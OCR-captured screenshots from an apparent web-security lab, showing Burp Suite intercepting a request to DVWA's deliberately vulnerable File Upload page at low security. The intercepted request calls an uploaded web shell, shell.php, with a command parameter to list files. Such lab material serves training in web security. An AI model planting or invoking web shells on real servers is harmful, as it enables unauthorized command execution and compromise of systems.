 Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.3:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.216 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=0927966a8d9e35bef01ecffcda44fe14
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Damn Vulnerable Web A
192.168.1.3/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source
g
g